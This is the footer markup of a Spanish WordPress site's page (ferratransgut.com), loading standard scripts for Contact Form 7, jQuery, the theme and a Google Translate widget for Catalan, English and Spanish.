<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
